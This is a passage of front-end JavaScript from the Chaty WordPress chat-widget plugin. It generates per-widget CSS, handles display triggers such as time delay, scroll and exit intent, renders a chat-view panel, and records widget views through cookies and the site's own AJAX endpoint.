                        $("#chaty-widget-" + widgetRecord.id + " .chaty-widget").addClass("default-open");
                        if (clickStatus || !isTrue(widgetRecord.settings.show_close_button)) {
                            $("#chaty-widget-" + widgetRecord.id + " .chaty-widget:not(.has-single)").addClass("chaty-open");
                        }
                        if(!clickStatus) {
                            $("#chaty-widget-" + widgetRecord.id + " .chaty-widget").removeClass("default-open");
                        }
                    }

                    if($("#chaty-widget-" + widgetRecord.id + " .chaty-widget:not(.has-single):not(.chaty-no-close-button)").hasClass("default-open")) {
                        if (isTrue(widgetRecord.settings.bg_blur_effect)) {
                            $("body").addClass("add-bg-blur-effect");
                        }
                    } else {
                        $("body").removeClass("add-bg-blur-effect");
                    }

                    if (isTrue(widgetRecord.settings.bg_blur_effect)) {
                        $("#chaty-widget-" + widgetRecord.id + " .chaty-widget:not(.chaty-no-close-button)").addClass("has-bg-blur-effect");
                    }

                    /* set widget channel height */
                    var widgetSize = getWidgetSize(widgetRecord.settings.widget_size, widgetRecord.settings.custom_widget_size);
                    widgetSize = parseInt(widgetSize);
                    customCSS += "#chaty-widget-" + widgetRecord.id + " .chaty-channel-list .chaty-channel {width: " + widgetSize + "px; height: " + widgetSize + "px; }";
                    customCSS += "#chaty-widget-" + widgetRecord.id + " .chaty-channel-list .chaty-channel > a {width: " + widgetSize + "px; height: " + widgetSize + "px; }";
                    customCSS += "#chaty-widget-" + widgetRecord.id + " .chaty-channel-list .chaty-channel > a .chaty-custom-icon {display:block; width: " + widgetSize + "px; height: " + widgetSize + "px; line-height: " + widgetSize + "px; font-size: " + parseInt(widgetSize / 2) + "px; }";
                    customCSS += "#chaty-widget-" + widgetRecord.id + " .chaty-channel-list .chaty-channel button {width: " + widgetSize + "px; height: " + widgetSize + "px; margin: 0; padding:0; outline: none; border-radius: 50%;}";
                    customCSS += "#chaty-widget-" + widgetRecord.id + " .chaty-channel-list .chaty-channel .chaty-svg {width: " + widgetSize + "px; height: " + widgetSize + "px; }";
                    customCSS += "#chaty-widget-" + widgetRecord.id + " .chaty-channel-list .chaty-channel .chaty-svg img {width: " + widgetSize + "px; height: " + widgetSize + "px; }";
                    customCSS += "#chaty-widget-" + widgetRecord.id + " .chaty-channel-list .chaty-channel span.chaty-icon {width: " + widgetSize + "px; height: " + widgetSize + "px; }";
                    customCSS += "#chaty-widget-" + widgetRecord.id + " .chaty-channel-list .chaty-channel a {width: " + widgetSize + "px; height: " + widgetSize + "px; }";
                    customCSS += "#chaty-widget-" + widgetRecord.id + " .chaty-channel-list .chaty-channel .chaty-svg .chaty-custom-channel-icon {width: " + widgetSize + "px; height: " + widgetSize + "px; line-height: " + widgetSize + "px; display: block; font-size:" + (parseInt(widgetSize / 2)) + "px; }";
                    customCSS += "#chaty-widget-" + widgetRecord.id + " .chaty-i-trigger .chaty-cta-button {background-color: " + widgetRecord.settings.widget_color + "; }";
                    customCSS += "#chaty-widget-" + widgetRecord.id + " .chaty-i-trigger .chaty-cta-button button {background-color: " + widgetRecord.settings.widget_color + "; }";
                    customCSS += "#chaty-widget-" + widgetRecord.id + " .chaty-i-trigger .chaty-channel {width: " + widgetSize + "px; height: " + widgetSize + "px; }";
                    customCSS += "#chaty-widget-" + widgetRecord.id + " .chaty-i-trigger .chaty-channel > a {width: " + widgetSize + "px; height: " + widgetSize + "px; }";
                    customCSS += "#chaty-widget-" + widgetRecord.id + " .chaty-i-trigger .chaty-channel > a .chaty-custom-icon {display:block; width: " + widgetSize + "px; height: " + widgetSize + "px; line-height: " + widgetSize + "px; font-size: " + parseInt(widgetSize / 2) + "px; }";
                    customCSS += "#chaty-widget-" + widgetRecord.id + " .chaty-i-trigger .chaty-channel button {width: " + widgetSize + "px; height: " + widgetSize + "px; margin: 0; padding:0; outline: none; border-radius: 50%;}";
                    customCSS += "#chaty-widget-" + widgetRecord.id + " .chaty-i-trigger .chaty-channel .chaty-svg {width: " + widgetSize + "px; height: " + widgetSize + "px; }";
                    customCSS += "#chaty-widget-" + widgetRecord.id + " .chaty-i-trigger .chaty-channel .chaty-svg img {width: " + widgetSize + "px; height: " + widgetSize + "px; }";
                    customCSS += "#chaty-widget-" + widgetRecord.id + " .chaty-i-trigger .chaty-channel span.chaty-icon {width: " + widgetSize + "px; height: " + widgetSize + "px; }";
                    customCSS += "#chaty-widget-" + widgetRecord.id + " .chaty-i-trigger .chaty-channel a {width: " + widgetSize + "px; height: " + widgetSize + "px; }";
                    customCSS += "#chaty-widget-" + widgetRecord.id + " .chaty-i-trigger .chaty-channel .chaty-svg .chaty-custom-channel-icon {width: " + widgetSize + "px; height: " + widgetSize + "px; line-height: " + widgetSize + "px; display: block; font-size:" + (parseInt(widgetSize / 2)) + "px; }";

                    customCSS += "#chaty-widget-" + widgetRecord.id + " .chaty-i-trigger .ch-pending-msg {background-color: " + widgetRecord.settings.pending_mesg_count_bgcolor + "; color: " + widgetRecord.settings.pending_mesg_count_color + "; }";

                    customCSS += "#chaty-widget-" + widgetRecord.id + " .chaty-i-trigger .chaty-channel .chaty-svg .widget-fa-icon {line-height: " + widgetSize + "px; font-size:" + (parseInt(widgetSize / 2)) + "px; }";

                    if (widgetRecord.settings.icon_view == "vertical") {
                        customCSS += "#chaty-widget-" + widgetRecord.id + " .chaty-channel-list {height: " + (activeChannels * (widgetSize + 8)) + "px; }";
                        customCSS += "#chaty-widget-" + widgetRecord.id + " .chaty-channel-list {width: " + (widgetSize + 8) + "px; }";

                        for (var i = 0; i <= activeChannels; i++) {
                            customCSS += "#chaty-widget-" + widgetRecord.id + " .chaty-open .chaty-channel-list .chaty-channel:nth-child(" + (i + 1) + ") {-webkit-transform: translateY(-" + ((widgetSize + 8) * (activeChannels - i - extraSpace)) + "px); transform: translateY(-" + ((widgetSize + 8) * (activeChannels - i - extraSpace)) + "px);}";
                            customCSS += "#chaty-widget-" + widgetRecord.id + " .chaty-open.above-chaty.has-chatway .chaty-channel-list .chaty-channel:nth-child(" + (i + 1) + ") {-webkit-transform: translateY(-" + ((widgetSize + 8) * (activeChannels - i - extraSpace + 1)) + "px); transform: translateY(-" + ((widgetSize + 8) * (activeChannels - i - extraSpace + 1)) + "px);}";
                        }
                        if(hasChatway && chatwayPosition == "inside-chaty") {
                            let i = 0, j = 1;
                            for(let key = 0; key < activeChannelList.length; key++){
                                channel = activeChannelList[key]
                                customCSS += "body.chatway--active #chaty-widget-" + widgetRecord.id + " .chaty-open .chaty-channel-list .chaty-channel."+channel.channel+"-link {-webkit-transform: translateY(-" + ((widgetSize + 8) * (activeChannels - i - extraSpace)) + "px); transform: translateY(-" + ((widgetSize + 8) * (activeChannels - i - extraSpace)) + "px);}";
                                if(channel.channel != "Chatway") {
                                    customCSS += "body:not(.chatway--active) #chaty-widget-" + widgetRecord.id + " .chaty-open .chaty-channel-list .chaty-channel."+channel.channel+"-channel-link {-webkit-transform: translateY(-" + ((widgetSize + 8) * (activeChannels - i  - j - extraSpace)) + "px); transform: translateY(-" + ((widgetSize + 8) * (activeChannels - i - j - extraSpace)) + "px);}";
                                } else {
                                    j = 0;
                                }
                                i++;
                            }
                        } else {
                            let i = 0;
                            for (i = 0; i <= activeChannels; i++) {
                                customCSS += "#chaty-widget-" + widgetRecord.id + " .chaty-open .chaty-channel-list .chaty-channel:nth-child(" + (i + 1) + ") {-webkit-transform: translateY(-" + ((widgetSize + 8) * (activeChannels - i - extraSpace)) + "px); transform: translateY(-" + ((widgetSize + 8) * (activeChannels - i - extraSpace)) + "px);}";
                            }
                            if (chatwayPosition == "above-chaty") {
                                customCSS += "#chaty-widget-" + widgetRecord.id + " .chaty-channel-list .Chatway-channel-link {-webkit-transform: translateY(-" + ((widgetSize + 8) * (extraSpace)) + "px); transform: translateY(-" + ((widgetSize + 8) * (1 - extraSpace)) + "px);}";
                            }
                        }
                    } else {
                        $("#chaty-widget-" + widgetRecord.id + " .chaty-widget").addClass("hor-mode");
                        customCSS += "#chaty-widget-" + widgetRecord.id + " .chaty-channel-list {width: " + (activeChannels * (widgetSize + 8)) + "px; }";
                        customCSS += "#chaty-widget-" + widgetRecord.id + " .chaty-channel-list {height: " + (widgetSize) + "px; }";
                        let i = 0;
                        if(hasChatway && chatwayPosition == "inside-chaty") {
                            let i = 0, j = 1;
                            for(let key = 0; key < activeChannelList.length; key++){
                                channel = activeChannelList[key]
                                customCSS += "body.chatway--active .chaty-widget-" + widgetRecord.id + " .chaty-widget.left-position.hor-mode.chaty-open .chaty-channel-list .chaty-channel:nth-child(" + (i + 1) + ") {-webkit-transform: translateX(" + ((widgetSize + 8) * (activeChannels - i - extraSpace)) + "px); transform: translateX(" + ((widgetSize + 8) * (activeChannels - i - extraSpace)) + "px);}";
                                customCSS += "body.chatway--active .chaty-widget-" + widgetRecord.id + " .chaty-widget.right-position.hor-mode.chaty-open .chaty-channel-list .chaty-channel:nth-child(" + (i + 1) + ") {-webkit-transform: translateX(-" + ((widgetSize + 8) * (activeChannels - i - extraSpace)) + "px); transform: translateX(-" + ((widgetSize + 8) * (activeChannels - i - extraSpace)) + "px);}";
                                if(channel.channel != "Chatway") {
                                    customCSS += "body:not(.chatway--active) #chaty-widget-" + widgetRecord.id + " .chaty-widget.left-position.hor-mode.chaty-open .chaty-channel-list .chaty-channel:nth-child(" + (i + 1) + ") {-webkit-transform: translateX(" + ((widgetSize + 8) * (activeChannels - i - j - extraSpace)) + "px); transform: translateX(" + ((widgetSize + 8) * (activeChannels - i - j - extraSpace)) + "px);}";
                                    customCSS += "body:not(.chatway--active) #chaty-widget-" + widgetRecord.id + " .chaty-widget.right-position.hor-mode.chaty-open .chaty-channel-list .chaty-channel:nth-child(" + (i + 1) + ") {-webkit-transform: translateX(-" + ((widgetSize + 8) * (activeChannels - i - j - extraSpace)) + "px); transform: translateX(-" + ((widgetSize + 8) * (activeChannels - i - j - extraSpace)) + "px);}";
                                } else {
                                    j = 0;
                                }
                                i++;
                            }
                        } else {
                            for (i = 0; i <= activeChannels; i++) {
                                customCSS += "#chaty-widget-" + widgetRecord.id + " .chaty-widget.left-position.hor-mode.chaty-open .chaty-channel-list .chaty-channel:nth-child(" + (i + 1) + ") {-webkit-transform: translateX(" + ((widgetSize + 8) * (activeChannels - i - extraSpace)) + "px); transform: translateX(" + ((widgetSize + 8) * (activeChannels - i - extraSpace)) + "px);}";
                                customCSS += "#chaty-widget-" + widgetRecord.id + " .chaty-widget.right-position.hor-mode.chaty-open .chaty-channel-list .chaty-channel:nth-child(" + (i + 1) + ") {-webkit-transform: translateX(-" + ((widgetSize + 8) * (activeChannels - i - extraSpace)) + "px); transform: translateX(-" + ((widgetSize + 8) * (activeChannels - i - extraSpace)) + "px);}";
                            }
                            if(chatwayPosition == "above-chaty") {
                                customCSS += "#chaty-widget-" + widgetRecord.id + " .chaty-widget.left-position.hor-mode .chaty-channel-list .Chatway-channel-link {-webkit-transform: translateX(" + ((widgetSize + 8) * (1 - extraSpace)) + "px); transform: translateX(" + ((widgetSize + 8) * (1 - extraSpace)) + "px);}";
                                customCSS += "#chaty-widget-" + widgetRecord.id + " .chaty-widget.right-position.hor-mode .chaty-channel-list .Chatway-channel-link {-webkit-transform: translateX(-" + ((widgetSize + 8) * (1 - extraSpace)) + "px); transform: translateX(-" + ((widgetSize + 8) * (1 - extraSpace)) + "px);}";
                            }
                        }
                    }


                    /* set widget position */
                    var bottomSpacing = widgetRecord.settings.bottom_spacing;
                    var sideSpacing = widgetRecord.settings.side_spacing;
                    customCSS += "#chaty-widget-" + widgetRecord.id + " .chaty-widget {bottom: "+(bottomSpacing)+"px}";

                    if (widgetPosition == "left") {
                        customCSS += "#chaty-widget-" + widgetRecord.id + " .chaty-widget {left: " + sideSpacing + "px; right: auto;}";
                        customCSS += ".chaty-outer-forms.pos-left.chaty-form-" + widgetRecord.id + " {left: " + sideSpacing + "px}";
                        $(".chaty-form-" + widgetRecord.id).addClass("pos-left");
                    } else {
                        customCSS += "#chaty-widget-" + widgetRecord.id + " .chaty-widget {right: " + sideSpacing + "px; left:auto;}";
                        $(".chaty-form-" + widgetRecord.id).addClass("pos-right");
                        customCSS += ".chaty-outer-forms.pos-right.chaty-form-" + widgetRecord.id + " {right: " + sideSpacing + "px; left:auto;}";
                    }
                    $(".chaty-form-" + widgetRecord.id).show();

                    var formBottomPos = widgetSize + 15 + parseInt(bottomSpacing)
                    customCSS += ".chaty-outer-forms.active.chaty-form-" + widgetRecord.id + " {-webkit-transform: translateY(-"+formBottomPos+"px); transform: translateY(-"+formBottomPos+"px)} ";
                    customCSS += "#chaty-widget-"+widgetRecord.id+".chaty:not(.form-open) .chaty-widget.chaty-open + .chaty-chat-view {-webkit-transform: translateY(-"+formBottomPos+"px); transform: translateY(-"+formBottomPos+"px)} ";

                    /* set on hover text color */
                    customCSS += "#chaty-widget-" + widgetRecord.id + " .chaty-tooltip:after {background-color: " + widgetRecord.settings.cta_bg_color + "; color: " + widgetRecord.settings.cta_text_color + "}";
                    customCSS += "#chaty-widget-" + widgetRecord.id + " .chaty-tooltip.pos-top:before {border-top-color: " + widgetRecord.settings.cta_bg_color + "; }";
                    customCSS += "#chaty-widget-" + widgetRecord.id + " .chaty-tooltip.pos-left:before {border-left-color: " + widgetRecord.settings.cta_bg_color + "; }";
                    customCSS += "#chaty-widget-" + widgetRecord.id + " .chaty-tooltip.pos-right:before {border-right-color: " + widgetRecord.settings.cta_bg_color + ";}";
                    customCSS += "#chaty-widget-" + widgetRecord.id + " .on-hover-text {background-color: " + widgetRecord.settings.cta_bg_color + "; color: " + widgetRecord.settings.cta_text_color + "}";
                    customCSS += "#chaty-widget-" + widgetRecord.id + " .chaty-tooltip.pos-top .on-hover-text:before {border-top-color: " + widgetRecord.settings.cta_bg_color + "; }";
                    customCSS += "#chaty-widget-" + widgetRecord.id + " .chaty-tooltip.pos-left .on-hover-text:before {border-left-color: " + widgetRecord.settings.cta_bg_color + "; }";
                    customCSS += "#chaty-widget-" + widgetRecord.id + " .chaty-tooltip.pos-right .on-hover-text:before {border-right-color: " + widgetRecord.settings.cta_bg_color + ";}";

                    /* Custom CSS for Agents */
                    var agentMaxHeight = formBottomPos + 72 + widgetSize;
                    if (agentMaxHeight > 0) {
                        customCSS += ".chaty-outer-forms.chaty-form-" + widgetRecord.id + " .chaty-agent-body {max-height: calc(100vh - " + agentMaxHeight + "px); overflow-y: auto; } ";
                    }

                    customCSS += "#chaty-form-" + widgetRecord.id + "-chaty-chat-view .chaty-view-header {background-color: " + widgetRecord.settings.cta_head_bg_color + ";}";
                    customCSS += "#chaty-form-" + widgetRecord.id + "-chaty-chat-view .chaty-view-header {color: " + widgetRecord.settings.cta_head_text_color + ";}";
                    customCSS += "#chaty-form-" + widgetRecord.id + "-chaty-chat-view .chaty-view-header svg {fill : " + widgetRecord.settings.cta_head_text_color + ";}";

                    /* Custom CSS for WhatsApp */
                    var whatsAppMaxHeight = formBottomPos + 72 + widgetSize;
                    if (whatsAppMaxHeight > 0) {
                        // customCSS += ".chaty-outer-forms.chaty-whatsapp-btn-form.chaty-form-" + widgetRecord.id + " .chaty-whatsapp-content {max-height: calc(100vh - " + whatsAppMaxHeight + "px); overflow-y: auto; } ";
                    }

                    /* Custom CSS for Contact Form */
                    var contactFormMaxHeight = formBottomPos + 82 + widgetSize;
                    if (contactFormMaxHeight > 0) {
                        customCSS += ".chaty-outer-forms.chaty-contact-form-box.chaty-form-" + widgetRecord.id + " .chaty-contact-inputs {max-height: calc(100vh - " + contactFormMaxHeight + "px); overflow-y: auto; } ";
                    }

                    if(bottomSpacing != 25 || sideSpacing != 25) {
                        $(".chaty-outer-forms.chaty-form-" + widgetRecord.id).addClass("custom-cht-pos");
                        $("#chaty-widget-"+widgetRecord.id).addClass("has-custom-pos");
                    }

                    var total_wp_form_size = parseInt($("#chaty-form-" + widgetRecord.id + "-Whatsapp .chaty-whatsapp-header").outerHeight()) + parseInt($("#chaty-form-" + widgetRecord.id + "-Whatsapp .chaty-whatsapp-footer").outerHeight()) + parseInt(widgetSize) + parseInt(bottomSpacing) + 20;
                    customCSS += "#chaty-form-" + widgetRecord.id + "-Whatsapp .chaty-whatsapp-body { max-height: calc(100vh - "+total_wp_form_size+"px); overflow-y: auto; }";

                    /* checking for triggers */
                    var visibleStatus = checkChatyCookieExpired(widgetRecord.id, 'v-widget');

                    if (visibleStatus) {
                        if (isTrue(widgetRecord.triggers.exit_intent) || isTrue(widgetRecord.triggers.has_time_delay) || isTrue(widgetRecord.triggers.has_display_after_page_scroll) > 0) {
                            /* checking for time delay */

                            if ((isTrue(widgetRecord.triggers.has_time_delay) && parseInt(widgetRecord.triggers.time_delay) == 0)) {
                                updateWidgetViews(widgetRecord.id);
                                $("#chaty-widget-" + widgetRecord.id).addClass("active");
                            } else if ((isTrue(widgetRecord.triggers.has_time_delay) && parseInt(widgetRecord.triggers.time_delay) > 0)) {
                                chatyHasTimeDelay = true;
                                if (parseInt(widgetRecord.triggers.time_delay) > chatyMaxTimeInterval) {
                                    chatyMaxTimeInterval = widgetRecord.triggers.time_delay;
                                }
                                $("#chaty-widget-" + widgetRecord.id).addClass("on-chaty-delay");
                                $("#chaty-widget-" + widgetRecord.id).addClass("delay-time-" + parseInt(widgetRecord.triggers.time_delay));
                                $("#chaty-widget-" + widgetRecord.id).attr("data-time", parseInt(widgetRecord.triggers.time_delay));
                            }

                            /* checking for page scroll */
                            if ((isTrue(widgetRecord.triggers.has_display_after_page_scroll) && parseInt(widgetRecord.triggers.display_after_page_scroll) == 0)) {
                                updateWidgetViews(widgetRecord.id);
                                $("#chaty-widget-" + widgetRecord.id).addClass("active");
                            } else if ((isTrue(widgetRecord.triggers.has_display_after_page_scroll) && parseInt(widgetRecord.triggers.display_after_page_scroll) > 0)) {
                                chatyHasPageScroll = true;
                                $("#chaty-widget-" + widgetRecord.id).addClass("on-chaty-scroll");
                                $("#chaty-widget-" + widgetRecord.id).addClass("page-scroll-" + parseInt(widgetRecord.triggers.display_after_page_scroll));
                                $("#chaty-widget-" + widgetRecord.id).attr("data-scroll", parseInt(widgetRecord.triggers.display_after_page_scroll));
                            }

                            /* checking for exit intent */
                            if (isTrue(widgetRecord.triggers.exit_intent)) {
                                chatyHasExitIntent = true;
                                $("#chaty-widget-" + widgetRecord.id).addClass("on-chaty-exit-intent");
                            }
                        } else {
                            // saveChatyCookieString(widgetRecord.id, 'v-widget');
                            updateWidgetViews(widgetRecord.id);
                            $("#chaty-widget-" + widgetRecord.id).addClass("active");
                        }
                    } else {
                        updateWidgetViews(widgetRecord.id);
                        $("#chaty-widget-" + widgetRecord.id).addClass("active");
                    }

                    /* check for font family */
                    if (!isEmpty(widgetRecord.settings.font_family) && widgetRecord.settings.font_family != "none") {

                        /* check for default browser font */
                        var fontFamily = widgetRecord.settings.font_family;
                        if ($.inArray(fontFamily, defaultFontFamily) != -1) {
                            if (fontFamily == "System Stack") {
                                fontFamily = "-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif";
                            }
                        } else {
                            /* load fonts from google */
                            $('head').append('<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=' + fontFamily + '&display=swap">');
                            $('head').append('<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=' + fontFamily + '&display=swap">');
                        }
                        customCSS += "#chaty-widget-" + widgetRecord.id + ", #chaty-widget-" + widgetRecord.id + " .chaty-tooltip:after {font-family: " + fontFamily + "}";
                    }
                }

                if(chatyHasExitIntent) {
                    bindExitIntentFunction();
                }

                /* set dynamic CSS for widget */
                if (customCSS != "") {
                    if (!$("#custom-chaty-css").length) {
                        $("head").append("<style id='custom-chaty-css'></style>");
                    }
                    $("#custom-chaty-css").append(customCSS);
                }

                /* set dynamic CSS for widget */
                if (advanceCustomCSS != "") {
                    if (!$("#custom-advance-chaty-css").length) {
                        $("head").append("<style id='custom-advance-chaty-css'></style>");
                    }
                    $("#custom-advance-chaty-css").append(advanceCustomCSS);
                }

                if (key == (widgetData.length - 1)) {

                }

                if($(".chaty-sms-channel").length) {
                    $(".chaty-sms-channel").each(function(){
                        var thisLink = $(this).attr("href");
                        thisLink = thisLink.replace(/{title}/g, getPageTitle());
                        thisLink = thisLink.replace(/{url}/g, window.location.href);
                        $(this).attr("href", thisLink);
                    });
                }

                $(document).on("click", "#chaty-widget-"+widgetRecord.id+" .chaty-i-trigger .chaty-channel", function (){
                    if($(this).closest(".chaty-widget").hasClass("has-single")) {
                        if ($(this).closest(".chaty").hasClass("form-open")) {
                            if (isTrue(widgetRecord.settings.bg_blur_effect)) {
                                $("body").addClass("add-bg-blur-effect");
                            } else {
                                $("body").removeClass("add-bg-blur-effect");
                            }
                        }
                    } else {
                        if ($(this).closest(".chaty-widget").hasClass("chaty-open")) {
                            $("body").removeClass("add-bg-blur-effect");
                        } else {
                            if (!$(this).closest(".chaty-widget").hasClass("chaty-no-close-button")) {
                                if (isTrue(widgetRecord.settings.bg_blur_effect)) {
                                    $("body").addClass("add-bg-blur-effect");
                                }
                            }
                        }
                    }
                });

            });
            if (!$("#custom-advance-chaty-css").length) {
                $("head").append("<style id='custom-advance-chaty-css'></style>");
            }
            $("#custom-advance-chaty-css").append(customExtraCSS);
            if(($(".v3_site_key").length && !isEmpty($(".v3_site_key").val())) || ($(".v2_site_key").length && !isEmpty($(".v2_site_key").val()))) {
                LoadChatyGoogleRecaptcha();
            }
        }
        removeEmptyTooltip();
        checkForChatyTriggers();
    }


    function getPageTitle() {
        return $("title").length?$("title").text():"";
    }


    function makeChatyChatView(widgetRecord) {
        var widgetId = widgetRecord.id;
        var widgetIndex = getWidgetIndex(widgetId);
        if (widgetIndex == null) {
            widgetIndex = -1;
        }
        var bodyMsg = widgetRecord.settings.cta_body;
        var headMsg = widgetRecord.settings.cta_head;
        var pageTitle = $("title").text();
        if(!isEmpty(pageTitle)) {
            bodyMsg = bodyMsg.replace(/{title}/g, pageTitle);
            headMsg = headMsg.replace(/{title}/g, pageTitle);
        } else {
            bodyMsg = bodyMsg.replace(/{title}/g, '');
            headMsg = headMsg.replace(/{title}/g, '');
        }
        bodyMsg = bodyMsg.replace(/{url}/g, "<a target='_blank' href='"+window.location.href+"'>"+window.location.href+"</a>");
        headMsg = headMsg.replace(/{url}/g, "<a target='_blank' href='"+window.location.href+"'>"+window.location.href+"</a>");
        var formHtml = "";
        formHtml += "<div style='display:none;' class='chaty-chat-view chaty-chat-view-"+widgetId+" chaty-form-" + widgetId + "' data-channel='chaty-chat-view' id='chaty-form-" + widgetId + "-chaty-chat-view' data-widget='" + widgetId + "' data-index='" + widgetIndex + "'>";
        formHtml += "<div class='chaty-view-body'>";
        formHtml += "<div class='chaty-view-header'>"+headMsg;
        formHtml += "<div role='button' class='chaty-close-view-list'><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 330 330'><path d='M325.607 79.393c-5.857-5.857-15.355-5.858-21.213.001l-139.39 139.393L25.607 79.393c-5.857-5.857-15.355-5.858-21.213.001s-5.858 15.355 0 21.213l150.004 150a15 15 0 0 0 21.212-.001l149.996-150c5.859-5.857 5.859-15.355.001-21.213z'/></svg></div>";
        formHtml += "</div>";
        formHtml += "<div class='chaty-view-content'>";
        formHtml += "<div class='chaty-top-content'>";
        formHtml += bodyMsg;
        formHtml += "</div>";
        formHtml += "<div class='chaty-view-channels'>";
        formHtml += "</div>";
        formHtml += "</div>";
        formHtml += "</div>";
        formHtml += "</div>";
        $("#chaty-widget-"+widgetId).append(formHtml);
    }


    /**
     *
     * To Esc HTML Tags
     * Added On: 07/14/2022
     * Added By: Chirag Thummar
     *
     * */
    function htmlDecode(input) {
        var doc = new DOMParser().parseFromString(input, "text/html");
        return doc.documentElement.textContent;
    }


    /**
     *
     * Checking for Channel (is normal chhanel or agent channel)
     * Added On: 10/19/2021
     * Added By: Chirag Thummar
     *
     * */
    function checkForChannel(channel) {
        if (isTrue(channel.is_agent)) {
            if (channel.agent_data.length) {
                if (((!isChatyInMobile && isTrue(channel.is_agent_desktop)) || (isChatyInMobile && isTrue(channel.is_agent_mobile)))) {
                    return true;
                }
            }
        } else {
            if (((!isChatyInMobile && isTrue(channel.is_desktop)) || (isChatyInMobile && isTrue(channel.is_mobile))) && (channel.value != '' || (channel.channel == "Contact_Us" || channel.channel == "Chatway"))) {
                return true;
            }
        }
        return false;
    }

    /**
     *
     * Update widget views
     * Added On: 10/19/2021
     * Added By: Chirag Thummar
     *
     * */

    function updateWidgetViews(widgetId) {
        if ($("#chaty-widget-" + widgetId + " .chaty-channel.chaty-default-open").length) {
            // $(".chaty-outer-forms").show();
            var dataForm = $("#chaty-widget-" + widgetId + " .chaty-channel.chaty-default-open a.chaty-whatsapp-btn-form").data('form');
            if (!isEmpty(dataForm)) {
                var clickStatus = checkChatyCookieExpired(widgetId, "c-" + $("#chaty-widget-" + widgetId + " .chaty-channel.chaty-default-open").data('channel'));
                if (clickStatus) {
                    $("#" + dataForm).addClass("is-active");
                    if ($("#" + dataForm).length) {
                        var buttonHtml = $("#chaty-widget-" + widgetId + " .chaty-channel.chaty-default-open a.chaty-whatsapp-btn-form").html()+"<span class='hide-cht-svg-bg'>"+chaty_settings.lang.hide_whatsapp_form+"</span>";

                        removeChatyAnimation(widgetId);
                        $("#chaty-widget-" + widgetId   ).find(".ch-pending-msg").remove();
                        $("#chaty-widget-" + widgetId + " .chaty-widget").removeClass("chaty-open");
                        $("#chaty-widget-" + widgetId).addClass("form-open");
                        $("#" + dataForm).addClass("active");
                        if($("#chaty-widget-" + widgetId + " .chaty-widget:not(.chaty-no-close-button)").hasClass("has-bg-blur-effect")) {
                            $("body").addClass("add-bg-blur-effect");
                        }
                        setTimeout(function(){
                            $(".chaty-whatsapp-btn-form.active .chaty-whatsapp-input").focus();
                        }, 100);

                        $("#chaty-widget-" + widgetId + " .open-chaty-channel").html(buttonHtml);
                        $("#chaty-widget-" + widgetId).addClass("active");

                        $("#chaty-widget-" + widgetId).addClass("active");
                        if ($("#chaty-widget-" + widgetId).hasClass("auto-hide-chaty")) {
                            var hideAfter = parseInt($("#chaty-widget-" + widgetId).data("time"));
                            if (hideAfter > 0) {
                                hideAfter = hideAfter + chatyHideIntervalTime;
                                $("#chaty-widget-" + widgetId).addClass("hide-after-" + hideAfter);
                            }
                        }

                        if (chaty_settings.data_analytics_settings == "on") {
                            var widgetChannels = [];
                            var widgetChannel = $("#chaty-widget-" + widgetId + " .chaty-channel.chaty-default-open").data('channel');
                            var viewChannelStatus = checkChatyCookieExpired(widgetId, "v-" + widgetChannel);

                            if (viewChannelStatus && typeof widgetChannel != 'undefined') {
                                saveChatyCookieString(widgetId, "v-" + widgetChannel);
                                widgetChannels.push(widgetChannel);
                            }

                            if (!isBoatUser && widgetChannels.length) {
                                var widgetNonce = $("#chaty-widget-" + widgetId).data("nonce");
                                $.ajax({
                                    url: chaty_settings.ajax_url,
                                    data: {
                                        widgetId: widgetId,
                                        channels: widgetChannels,
                                        userId: widgetId,
                                        isMobile: isChatyInMobile,
                                        widgetNonce: widgetNonce,
                                        action: 'update_chaty_channel_views',
                                    },
                                    type: 'post',
                                    dataType: 'json',
                                    success: function (response) {

                                    },
                                    error: function (XMLHttpRequest, textStatus, errorThrown) {
                                        monitorErrorLog(XMLHttpRequest, textStatus, errorThrown);
                                    }
                                });
                            }
                        }
                        return;
                    }
                }
            }
        }

        $("#chaty-widget-" + widgetId).addClass("active");
        if ($("#chaty-widget-" + widgetId).hasClass("auto-hide-chaty")) {
            var hideAfter = parseInt($("#chaty-widget-" + widgetId).data("time"));
            if (hideAfter > 0) {
                hideAfter = hideAfter + chatyHideIntervalTime;
                $("#chaty-widget-" + widgetId).addClass("hide-after-" + hideAfter);
            }
        }

        var blur_effrct = chatyGetCookie("hide-bg-blur-effect");
        if(blur_effrct) {
            $("body").removeClass("add-bg-blur-effect");
        }

        var viewStatus = checkChatyCookieExpired(widgetId, "v-widget");
        if (viewStatus) {
            saveChatyCookieString(widgetId, 'v-widget');
            var userId = $("#chaty-widget-" + widgetId).data("user");
            var widgetChannels = [];
            var isSingle = 0;
            var isDefaultOpen = 0;
            var widgetChannel;
            var widgetKey = $("#chaty-widget-" + widgetId).data("key");
            if (typeof widgetData[widgetKey] != undefined) {
                var activeWidgets = chatyGetCookie("activechatyWidgets");
                if (activeWidgets != null) {
                    activeWidgets = activeWidgets.split(",");
                    if ($.inArray(widgetId, activeWidgets) == -1) {
                        activeWidgets.push(widgetId);
                        activeWidgets = activeWidgets.join(",");
                        chatySetCookie("activechatyWidgets", activeWidgets, 1);
                    }
                } else {
                    activeWidgets = widgetId;
                    chatySetCookie("activechatyWidgets", activeWidgets, 1);
                }
            }
            if ($("#chaty-widget-" + widgetId + " .chaty-widget").hasClass("has-single")) {
                isSingle = 1;
                widgetChannel = $("#chaty-widget-" + widgetId + " .chaty-channel").data("channel");
                var viewChannelStatus = checkChatyCookieExpired(widgetId, "v-" + widgetChannel);
                if (viewChannelStatus && typeof widgetChannel != 'undefined') {
                    saveChatyCookieString(widgetId, "v-" + widgetChannel);
                    widgetChannels.push(widgetChannel);
                }
            } else if ($("#chaty-widget-" + widgetId + " .chaty-widget").hasClass("chaty-open")) {
                isDefaultOpen = 1;
                if($("#chaty-widget-" + widgetId).hasClass("chaty-has-chat-view")) {
                    $(".chaty-chat-view.chaty-chat-view-" + widgetId + " .chaty-view-channels").find(".chaty-channel").each(function () {
                        chatyChannel = $(this).data("channel");
                        clickStatus = checkChatyCookieExpired(widgetId, "v-" + chatyChannel);
                        if (clickStatus && typeof chatyChannel != 'undefined') {
                            saveChatyCookieString(widgetId, "v-" + chatyChannel);
                            widgetChannels.push(chatyChannel);
                        }
                    });
                } else {
